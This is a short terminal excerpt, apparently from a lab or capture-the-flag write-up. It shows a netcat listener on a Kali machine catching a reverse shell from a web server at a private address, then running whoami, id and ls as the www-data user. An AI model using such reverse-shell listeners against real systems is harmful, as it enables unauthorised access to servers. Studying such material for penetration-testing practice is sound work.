 root@kali:~# nc –lnvp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 192.168.229.105.
Ncat: Connection from 192.168.229.105:53080.
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
dev
development_homepage.php
inc
include.php
index.php